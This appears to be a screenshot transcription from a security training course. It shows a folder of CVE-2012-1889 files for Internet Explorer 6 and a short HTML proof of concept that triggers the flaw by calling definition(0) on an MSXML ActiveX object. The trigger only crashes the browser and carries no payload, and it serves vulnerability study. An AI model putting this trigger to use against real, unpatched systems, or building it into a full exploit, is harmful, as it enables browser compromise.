 目录
素材
[C:]
C:\
Documents and Settings
Administrator
桌面
暴雷漏洞_IE6
CVE-2012-1889_v1.htm
CVE-2012-1889_v1.htm.bak
CVE-2012-1889_v2.htm
CVE-2012-1889_v2.htm.bak
CVE-2012-1889_v3.htm
CVE-2012-1889_v3.htm.bak
Spider_CVE-2012-1889_v1.htm
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+--
1 <html>
2 <head>
3 <title>CVE 2012-1889 PoC v1 By:15PB.Com</title>
4 </head>
5 <body>
6 <object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>
7 <script>
8 document.getElementById("15PB").object.definition(0);
9 </script>
10 </body>
11 </html>n